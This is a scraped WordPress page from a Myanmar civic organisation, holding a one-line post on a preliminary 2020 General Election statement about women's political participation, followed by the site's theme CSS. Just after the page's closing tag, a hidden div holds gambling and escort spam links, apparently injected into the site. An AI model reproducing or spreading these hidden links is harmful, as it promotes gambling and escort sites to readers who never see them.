<div class="sidebar-left-wrap">
	<aside class="sidebar-left">
	    	        <section id="media_image-5" class="graceful-widget widget_media_image"><img width="300" height="300" src="https://rainmakermm.org/wp-content/uploads/2024/10/cropped-Picture1-1-300x300.png" class="image wp-image-800  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://rainmakermm.org/wp-content/uploads/2024/10/cropped-Picture1-1-300x300.png 300w, https://rainmakermm.org/wp-content/uploads/2024/10/cropped-Picture1-1-150x150.png 150w, https://rainmakermm.org/wp-content/uploads/2024/10/cropped-Picture1-1-75x75.png 75w, https://rainmakermm.org/wp-content/uploads/2024/10/cropped-Picture1-1-270x270.png 270w, https://rainmakermm.org/wp-content/uploads/2024/10/cropped-Picture1-1-192x192.png 192w, https://rainmakermm.org/wp-content/uploads/2024/10/cropped-Picture1-1-180x180.png 180w, https://rainmakermm.org/wp-content/uploads/2024/10/cropped-Picture1-1-32x32.png 32w, https://rainmakermm.org/wp-content/uploads/2024/10/cropped-Picture1-1.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></section>	    	</aside>
</div>
	<!-- Content Wrapper -->
	<div class="content-wrap">
		<article id="post-207" class="post-207 post type-post status-publish format-standard hentry category-citizenship-awareness">

	
	<div class="site-images">
			</div>

	<header class="post-header">
		<div class="post-header-inner">
							<div class="post-categories">
					<a href="https://rainmakermm.org/category/citizenship-awareness/" rel="category tag">Democracy</a>				</div>
			
			<h1 class="post-title">Preliminary finding statement 2020 General Election</h1>

			<div class="post-meta clear-fix">
				
				<strong class="post-title-author">
									</strong>
			</div>
		</div>
	</header>

	<div class="post-page-content">
		<p>&#8220;2020 General Election Pre-Statement finding on women political participation&#8221;</p>
	</div>

	<footer class="post-footer">
			</footer>

	</article>
<!-- Previous -->
<div class="post-navigation-wrap">
<a href="https://rainmakermm.org/preliminary-finding-statement-2020-general-election-meon/" title="Preliminary finding statement 2020 General Election -MEON" class="post-navigation previous-post">
<i class="fa fa-angle-left"></i>
</a>

<!-- Next -->
<a href="https://rainmakermm.org/205-2/" title="Preliminary finding statement in 2020 General Election-Women Political Participation" class="post-navigation next-post">
		<i class="fa fa-angle-right"></i>
</a>
</div><!-- Post Navigation Wrap -->				<div class="related-posts">
					<h3>Related Posts</h3>
												<section>
								<a href="https://rainmakermm.org/2017-by-election-report/"><img width="500" height="140" src="https://rainmakermm.org/wp-content/uploads/2020/09/election-report-1.png" class="attachment-graceful-column-thumbnail size-graceful-column-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rainmakermm.org/wp-content/uploads/2020/09/election-report-1.png 604w, https://rainmakermm.org/wp-content/uploads/2020/09/election-report-1-600x168.png 600w, https://rainmakermm.org/wp-content/uploads/2020/09/election-report-1-300x84.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
								<h4><a href="https://rainmakermm.org/2017-by-election-report/">2017 By Election Report</a></h4>
								<span class="related-post-date">2017-08-12</span>
							</section>
														<section>
								<a href="https://rainmakermm.org/2018-by-election-report/"><img width="500" height="70" src="https://rainmakermm.org/wp-content/uploads/2020/09/2018-Election-Report.png" class="attachment-graceful-column-thumbnail size-graceful-column-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rainmakermm.org/wp-content/uploads/2020/09/2018-Election-Report.png 646w, https://rainmakermm.org/wp-content/uploads/2020/09/2018-Election-Report-600x85.png 600w, https://rainmakermm.org/wp-content/uploads/2020/09/2018-Election-Report-300x42.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
								<h4><a href="https://rainmakermm.org/2018-by-election-report/">2018 By Election Report</a></h4>
								<span class="related-post-date">2016-05-10</span>
							</section>
														<section>
								<a href="https://rainmakermm.org/2018-by-election-observation-report/"><img width="500" height="146" src="https://rainmakermm.org/wp-content/uploads/2020/09/Election-Report-3.png" class="attachment-graceful-column-thumbnail size-graceful-column-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rainmakermm.org/wp-content/uploads/2020/09/Election-Report-3.png 577w, https://rainmakermm.org/wp-content/uploads/2020/09/Election-Report-3-300x88.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
								<h4><a href="https://rainmakermm.org/2018-by-election-observation-report/">2018 By Election Observation Report</a></h4>
								<span class="related-post-date">2015-06-18</span>
							</section>
												<div class="clear-fix"></div>
				</div>
					<div class="comments-area" id="comments">
        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/207-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://rainmakermm.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='207' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->    </div>
    	</div><!-- .content-wrap -->

	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
	    	        <section id="archives-11" class="graceful-widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://rainmakermm.org/2026/01/'>January 2026</a></li>
	<li><a href='https://rainmakermm.org/2025/12/'>December 2025</a></li>
	<li><a href='https://rainmakermm.org/2025/09/'>September 2025</a></li>
	<li><a href='https://rainmakermm.org/2025/06/'>June 2025</a></li>
	<li><a href='https://rainmakermm.org/2024/12/'>December 2024</a></li>
	<li><a href='https://rainmakermm.org/2024/10/'>October 2024</a></li>
	<li><a href='https://rainmakermm.org/2024/02/'>February 2024</a></li>
	<li><a href='https://rainmakermm.org/2024/01/'>January 2024</a></li>
	<li><a href='https://rainmakermm.org/2023/12/'>December 2023</a></li>
	<li><a href='https://rainmakermm.org/2022/07/'>July 2022</a></li>
	<li><a href='https://rainmakermm.org/2021/12/'>December 2021</a></li>
	<li><a href='https://rainmakermm.org/2020/08/'>August 2020</a></li>
	<li><a href='https://rainmakermm.org/2018/12/'>December 2018</a></li>
	<li><a href='https://rainmakermm.org/2018/11/'>November 2018</a></li>
	<li><a href='https://rainmakermm.org/2018/10/'>October 2018</a></li>
	<li><a href='https://rainmakermm.org/2018/08/'>August 2018</a></li>
	<li><a href='https://rainmakermm.org/2018/07/'>July 2018</a></li>
	<li><a href='https://rainmakermm.org/2018/06/'>June 2018</a></li>
	<li><a href='https://rainmakermm.org/2018/04/'>April 2018</a></li>
	<li><a href='https://rainmakermm.org/2017/11/'>November 2017</a></li>
	<li><a href='https://rainmakermm.org/2017/10/'>October 2017</a></li>
	<li><a href='https://rainmakermm.org/2017/08/'>August 2017</a></li>
	<li><a href='https://rainmakermm.org/2017/07/'>July 2017</a></li>
	<li><a href='https://rainmakermm.org/2017/05/'>May 2017</a></li>
	<li><a href='https://rainmakermm.org/2017/04/'>April 2017</a></li>
	<li><a href='https://rainmakermm.org/2017/02/'>February 2017</a></li>
	<li><a href='https://rainmakermm.org/2016/12/'>December 2016</a></li>
	<li><a href='https://rainmakermm.org/2016/10/'>October 2016</a></li>
	<li><a href='https://rainmakermm.org/2016/09/'>September 2016</a></li>
	<li><a href='https://rainmakermm.org/2016/08/'>August 2016</a></li>
	<li><a href='https://rainmakermm.org/2016/07/'>July 2016</a></li>
	<li><a href='https://rainmakermm.org/2016/06/'>June 2016</a></li>
	<li><a href='https://rainmakermm.org/2016/05/'>May 2016</a></li>
	<li><a href='https://rainmakermm.org/2016/04/'>April 2016</a></li>
	<li><a href='https://rainmakermm.org/2016/03/'>March 2016</a></li>
	<li><a href='https://rainmakermm.org/2016/02/'>February 2016</a></li>
	<li><a href='https://rainmakermm.org/2016/01/'>January 2016</a></li>
	<li><a href='https://rainmakermm.org/2015/12/'>December 2015</a></li>
	<li><a href='https://rainmakermm.org/2015/11/'>November 2015</a></li>
	<li><a href='https://rainmakermm.org/2015/10/'>October 2015</a></li>
	<li><a href='https://rainmakermm.org/2015/09/'>September 2015</a></li>
	<li><a href='https://rainmakermm.org/2015/06/'>June 2015</a></li>
	<li><a href='https://rainmakermm.org/2015/05/'>May 2015</a></li>
	<li><a href='https://rainmakermm.org/2015/04/'>April 2015</a></li>
	<li><a href='https://rainmakermm.org/2015/03/'>March 2015</a></li>
			</ul>

			</section>	    	</aside>
</div>


		</div><!-- .main-content End -->
		</main><!-- #primary End -->

		<!-- Site Footer -->
		<footer id="site-footer" class=" clear-fix">
			<div class="site-footer-wrap wrapped-content">
				
<!-- footer-widgets -->
<div class="footer-widgets clear-fix">
	<section id="media_video-6" class="graceful-widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-207-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/XdU2thcMmOw?_=1" /><a href="https://youtu.be/XdU2thcMmOw">https://youtu.be/XdU2thcMmOw</a></video></div></section><section id="custom_html-3" class="widget_text graceful-widget widget_custom_html"><h2 class="widget-title">Contact with us</h2><div class="textwidget custom-html-widget">Phone: +959 787335530
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6a180b0304070b010f184407074405180d2a0d070b030644090507">[email&#160;protected]</a>
Head Office

No-659  , Rm-001. G-Fl, Aye Nandar Housing, Yadanarbon (8)St.  Thekata. Yangon
Branch Office

No-108, Tadarphy Ward. Kyeikhtoo Mon State.</div></section></div>
    <div class="footer-bottom-wrap">
        <!-- Scroll To Top -->
        <span class="scrolltop">
            <i class="fa fa fa-angle-up"></i>
        </span>
        
        <div class="footer-copyright">
            No one left to access humanitarian aid within crisis        </div>
        
        <div class="footer-credits">
            Graceful Theme by             <a href="http://optimathemes.com/">
                Optima Themes            </a>
        </div>
    </div>			</div><!-- .wrapped-content -->
		</footer><!-- #site-footer -->

		<div class="sidebar-slide-overlay image-overlay"></div>
<div class="header-left-menu-wrapper">
    <div class="header-left-menu">
        <div class="header-left-menu-wrap">
        	<button class="left-menu-close">
            	<i class="fa fa-times" aria-hidden="true"></i>
            </button> 
            <aside>
                                    <section id="nav_menu-15" class="graceful-widget widget_nav_menu"><div class="menu-our-priorities-container"><ul id="menu-our-priorities" class="menu"><li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1160"><a href="https://rainmakermm.org/citizenship-awareness/">Humanitarian Response</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://rainmakermm.org/gender/">Gender</a></li>
<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://rainmakermm.org/governance/">Governance</a></li>
<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://rainmakermm.org/democracy/">Democracy</a></li>
</ul></div></section>                			</aside>
			<button class="left-menu-close-bottom">
            	Close
            </button>
        </div>
    </div>
</div>		
	</div><!-- #site-container -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/graceful-blog-mag/*","/wp-content/themes/graceful/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://rainmakermm.org/wp-content/themes/graceful/assets/js/main.js?ver=1.0.4" id="graceful-main-js"></script>
<script type="text/javascript" src="https://rainmakermm.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rainmakermm.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://rainmakermm.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rainmakermm.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://rainmakermm.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rainmakermm.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rainmakermm.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b6115b2817a3468eb234d826a2cce900","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><div id="bcklnksts" style="display:none"><a href="https://trainingstationli.com" target="_blank" title="sweet bonanza,sweet bonanza giriş,sweet bonanza oyna">sweet bonanza,sweet bonanza giriş,sweet bonanza oyna</a><a href="https://moalive.org" target="_blank" title="Alanya escort,alanya escort bayan">Alanya escort,alanya escort bayan</a><a href="https://amuse.hnpu.edu.ua" target="_blank" title="sweet bonanza">sweet bonanza</a><a href="https://www.ppgcs.unimontes.br" target="_blank" title="sweet bonanza,sweet bonanza oyna,sweet bonanza giriş,sweetbonanza,bonanza oyna,sweetbonanza gir,sweet bonanza demo">sweet bonanza,sweet bonanza oyna,sweet bonanza giriş,sweetbonanza,bonanza oyna,sweetbonanza gir,sweet bonanza demo</a></div>

--- FILE ---
content_type: text/css
request_url: https://rainmakermm.org/wp-content/themes/graceful-blog-mag/style.css?ver=1.0.0
body_size: 3513
content:
/*
Theme Name: Graceful Blog Mag
Theme URI: https://optimathemes.com/graceful-blog-mag-theme/
Author: Aslam
Author URI: http://optimathemes.com/
Description: Graceful Blog Mag is a versatile and free WordPress theme, perfect for a wide range of blogs and websites, including fashion, lifestyle, travel, tech, health, fitness, beauty, food, news, and magazines. With its fully responsive and Retina-ready design, it offers a clean, modern, and minimalistic look that adapts beautifully to any device. Graceful BlogMag is WooCommerce compatible, supports Right-to-Left (RTL) languages, and is optimized for SEO, making it an ideal choice for both personal and professional sites.
Template: graceful
Version: 1.0.0
Requires at least: 5.3
Tested up to: 6.6
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: graceful-blog-mag
Tags: blog, one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, custom-logo, featured-images, footer-widgets, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, e-commerce
*/


/*
Customization of this theme starts here
*/

/* style.css */


/*--------------------------------------------------------------
Header Sections
--------------------------------------------------------------*/
body {
    background-color: #ffffff;
}

.entry-header {
    height: 150px;
    border-bottom: none;
}

.blog .post-title {
    font-size: 28px;
    line-height: 38px;
}

.blog article .post-meta {
    margin-bottom: 10px;
}

.blog .post-page-content {
    padding-top: 10px;
}

#main-navigation {
    background-color: transparent;
    border: none;
    text-align: center;
}

.site-menu-wrapper {
    margin: 0 auto;   
}

#top-navigation {
    background-color: #29b0d5;
    color: #ffffff;
    border-bottom: 1px solid #dddddd;
}

aside .graceful-widget h2, 
.graceful-widget .widget-title {
    border: 1px solid #000000;
    font-weight: 600;
}

aside .graceful-widget h2::after {
    border-top: 8px solid #000000;
}

#graceful-post-slider {

}


#graceful-post-slider .owl-stage-outer:after {
    background-color: #f2f2f2;
}

#graceful-post-slider .owl-nav {
    background-color: #f2f2f2;
}

.post-title {
    word-wrap: break-word;
}

.graceful-slider-title {
    width: 460px;
    word-wrap: break-word;
}

@media screen and (max-width: 480px) {
    .graceful-slider-title {
        width: 300px;
    }
}

.site-images {
    min-height: 245px;
    background: #f2f2f2;
}

#site-footer {
    background: #f7f7f7;
}

#site-footer .graceful-widget .widget-title {
    border-radius: 20px;
    border: 1px solid #000000;
    font-weight: 600;
    background: #ffffff;
    color: #030303;
    font-family: Montserrat, sans-serif;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 1.5px;
    line-height: 20px;
    margin-bottom: 20px;
    overflow: visible;
    padding: 7px 5px 5px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
}

#site-footer .graceful-widget .widget-title::after {
    border-top: 8px solid #b9ad94;
}

.footer-widgets {
    border-bottom: 1px solid #a19376;    
}

.single .post-date {
    color: #111111 !important;
    font-family: 'Lato', sans-serif;
    font-size: 13px;
}

.single .post-title-author { 
    color: #111111 !important;
    display: inline-block;
    font-family: 'Lato', sans-serif;
    font-size: 13px;
    font-weight: normal;
}

@media screen and (max-width: 480px) {
    .content-column > li {
        width: 100%;
    }
}

/* Top Navigation
   ========================================================================== */

#top-navigation {
  text-align: center;
  box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);
  border-bottom: 1px solid #e4e4e4;
}

#top-menu {
  display: inline-block;
}

#top-menu li {
  position: relative;
}

#top-menu li.menu-item-has-children>a:after {
    font-family: FontAwesome;
    content: "\f107";
    margin-left: 6px;
    font-size: 12px;
}

#top-menu ul li.menu-item-has-children>a:after {
    font-family: FontAwesome;
    content: "\f105";
    font-size: 14px;
    float: right;
}

#top-menu > li {
  display: inline-block;
  list-style: none;
}

#top-menu li a {
  display: block;
  position: relative;
  padding: 0 5px;
  margin-left: 5px;
  color: #ffffff;
}

#top-menu a:focus {
  outline: 3px dotted #000000 !important;
}

#top-menu li a:first-child {
  margin-left: 0;
}

#top-menu > li > a {
  display: block;
  text-decoration: none;
}

#top-menu > li:first-child > a {
  padding-left: 0px;
}

#top-menu > li:last-child > a {
  padding-right: 0px;
}

#top-menu ul ul {
  top: -1px;
  left: 100%;
}

#top-menu .sub-menu {
  position: absolute;
  left: -999em;
  z-index: 1101;
  width: 170px;
  text-align: left;
  border: 1px solid #e4e4e4;
  border-width: 1px;
  opacity: 0;
}

#top-menu .menu-item:hover > ul, #top-menu .menu-item:focus-within > ul {
  left: 0;
  opacity: 1;
}

#top-menu .menu-item:hover ul ul, #top-menu .menu-item:focus-within ul ul{
  left: 100%;
}

#top-menu .sub-menu a {
  border-bottom-style: solid;
  border-bottom-width: 1px; 
}

#top-menu .sub-menu > li:last-of-type > a {
  border: none;
}

#top-menu .sub-menu li:first-child > .sub-menu {
  margin-top: -1px;
}

#top-menu .sub-menu > li > a {
  display: block;
  width: 100%;
  padding: 8px 15px;
  margin: 0;
}

#top-menu li a {
  font-size: 11px;
  line-height: 40px;
  letter-spacing: 1px;
  font-weight: 600;
  text-transform: uppercase;
}
#top-menu .sub-menu > li > a {
  font-size: 11px;
  line-height: 24px;
  letter-spacing: 0.5px;
}

#top-menu li a {
  font-size: 11px;
  line-height: 40px;
  letter-spacing: 1px;
  font-weight: 600;
}
#top-menu .sub-menu > li > a {
  font-size: 11px;
  line-height: 22px;
  letter-spacing: 0.5px;
}

#top-menu li a,
#main-menu li a {
  text-transform: uppercase;
}

#top-navigation > div {
  padding-left: 30px;
  padding-right: 30px;
}

.post-categories {
    background: #f2f2f2;
    border: 1px solid #dddddd;
}

.wp-block-search__button {
    background: #f2f2f2;
    border: 1px solid #dddddd;
}

#main-navigation #searchform #s {
    border: 1px solid #bdb29b;
}

#main-navigation #searchform #searchsubmit, .close-graceful-search {
    background: #f2f2f2;
    border: 1px solid #dddddd;
}


#graceful-post-slider {
    padding-bottom: 40px;
    margin-top: 40px;
}

.widget_categories > ul > li {
    border-bottom: 1px solid #f2f2f2;
}

aside .wp-block-latest-posts.wp-block-latest-posts__list li {
    border-bottom: 1px solid #f2f2f2;
}

.wp-block-search__label {
    display: none;
}


/*--------------------------------------------------------------
Featured Boxes Sections
--------------------------------------------------------------*/

#featured-boxes {
  border-bottom: 1px solid #eee;
  background: #fff;
  margin-top: 40px;
}

#featured-boxes .wrapped-content {
  font-size: 0;
  text-align: center;
}

#featured-boxes .featured-box {
  position: relative;
  float: left;
}

#featured-boxes a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#featured-boxes .featured-box img {
    border-radius: 20px;
}

#featured-boxes .graceful-wrap-outer {
  padding: 12px;
}

#featured-boxes h4 {
  display: inline-block;
  padding: 11px 20px;
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  background-color: rgba(0,0,0,0.50);
  color: #ffffff !important;
}

#featured-boxes .featured-box {
    width: calc((100% - 50px ) /3);
    width: -webkit-calc((100% - 70px ) /3);
    margin-right: 34px;
}

#featured-boxes .featured-box:last-child {
    margin-right: 0;
}


@media screen and (max-width: 768px) {
    .featured-box {
        display: block;
    }
    .main-navigation-search {
        right: 20px;
        top: 14px !important;
    }
}


@media screen and (max-width: 480px) {
    #featured-boxes .featured-box {
        width: 100%;
        margin-bottom: 34px;
    }
    
    #featured-boxes {
      padding: 20px !important;
    }
}


/* Media Query Min 768px
   ========================================================================== */
@media screen and (min-width: 768px) {
    .blog .post-page-content p {
        padding: 0 24px;
    }
    #main-navigation .wrapped-content {
        padding-left: 0;
    }
    .main-navigation-search {
        right: 0;
    }
    #main-navigation .navigation-socials {
        right: 35px;
    }

}

@media screen and (min-width: 1180px) {
    .main-content {
        padding-left: 0;
        padding-right: 0;
    }
}


/*--------------------------------------------------------------
Latest Posts Ticker
--------------------------------------------------------------*/
.graceful-popular {
    margin-top: 40px;
    margin-bottom: 10px;
}

.graceful-popular h4 {
    
    color: #030303;
    font-family: Montserrat, sans-serif;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 1.5px;
    line-height: 20px;
    overflow: visible;
    padding: 5px 5px 5px 0px;
    position: relative;
    text-transform: uppercase;
    display: inline-block;
    clear: both;
}


.trending-container {
    display: flex;
    align-items: center;
}

.blinking-dot {
    width: 10px;
    height: 10px;
    background-color: red;
    border-radius: 50%;
    margin-right: 8px;
    animation: blink 1s infinite;
}

@keyframes blink {
    0%, 100% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
}

.graceful-popular-posts-ticker {
    background: #fff;
    padding: 0;
}

.graceful-popular-posts-ticker .item {
    display: flex;
    align-items: center;
    padding: 10px 10px 10px 0;
}

